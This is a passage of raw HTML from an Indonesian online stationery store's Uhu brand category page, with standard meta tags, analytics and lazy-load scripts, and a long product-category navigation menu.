

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stationary.id/merek-atk/uhu.html
body_size: 46170
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Jenis Uhu murah | agen perlengkapan kantor Bina Mandiri Stationery"/>
<meta name="description" content="Mencari Uhu ? datang saja ke toko alat tulis terdekat Bina Mandiri Stationery, kami menyediakan Uhu untuk memenuhi kebutuhan kantor &amp; Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Uhu - Merek ATK"/>
<meta name="keywords" content="ctgr_UHU - ctgr-m-16"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Jenis Uhu murah | agen perlengkapan kantor Bina Mandiri Stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stationary.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.stationary.id/merek-atk/uhu.html" />
<link  rel="icon" type="image/x-icon" href="https://www.stationary.id/media/favicon/websites/21/stationaryid-pav-3.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.stationary.id/media/favicon/websites/21/stationaryid-pav-3.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWF964H');</script>
<!-- End Google Tag Manager -->



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X73WWG0J18"></script>


        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Uhu&#x20;Tersedia&#x20;di&#x20;Toko&#x20;Atk&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:description" content="Mau&#x20;beli&#x20;Uhu&#x20;&#x3F;&#x20;mampir&#x20;saja&#x20;ke&#x20;agen&#x20;stationery&#x20;terbaik&#x20;Bina&#x20;Mandiri&#x20;Stationery,&#x20;kami&#x20;menyediakan&#x20;Uhu&#x20;untuk&#x20;memenuhi&#x20;kebutuhan&#x20;kantor&#x20;&amp;&#x20;Sekolah&#x20;dan&#x20;Rumah&#x20;anda.&#x20;Selengkapnya&#x20;bisa&#x20;telusuri&#x20;disini&#x3A;&#x20;Uhu&#x20;-&#x20;Merek&#x20;ATK"/>
<meta property="og:url" content="https://www.stationary.id/merek-atk/uhu.html"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.stationary.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>

</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl page-products categorypath-merek-atk-uhu category-uhu page-layout-2columns-left catalog-category-view page-layout-category-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Atk Jual Alat Tulis Kantor padiumkm Distributor Stationery Sekolah Lengkap Di SIPLAH'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.stationary.id/customer/account/login/referer/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~/" >Sign In</a></li><li><a href="https://www.stationary.id/customer/account/create/" id="idkYRU4UEj" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.stationary.id/" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" aria-label="store logo"><img src="https://www.stationary.id/media/logo/websites/21/stationaryid-logo-3.png" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" alt="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.stationary.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.stationary.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.stationary.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.stationary.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.stationary.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.stationary.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.stationary.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.stationary.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.stationary.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.stationary.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.stationary.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.stationary.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.stationary.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.stationary.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.stationary.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.stationary.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.stationary.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/stapler.html" 